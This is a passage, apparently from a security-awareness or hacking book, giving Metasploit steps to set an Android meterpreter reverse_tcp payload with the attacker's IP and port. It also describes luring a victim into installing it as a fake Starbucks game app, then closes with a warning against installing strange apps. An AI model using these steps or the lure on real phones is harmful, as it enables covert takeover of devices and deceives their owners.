 6. Then type set payload android/meterpreter/reverse_tcp
7. set lhost (Your IP)
8. set lport 8080
9. Now you'll need to deliver the exploit to your victim. You
could come up to them and ask “hey, have you tried
Starbuck's free game app for Android? It's pretty fun”. With
their permission, you could email them the application. When
they download and start it on their phone, return to your
laptop and type exploit into the metasploit console. The two
devices will communicate and you will be given control over
parts of the phone.
The lesson learned is to never install any app that seems strange or comes
from an irreputable source. Later in the book, especially when talking about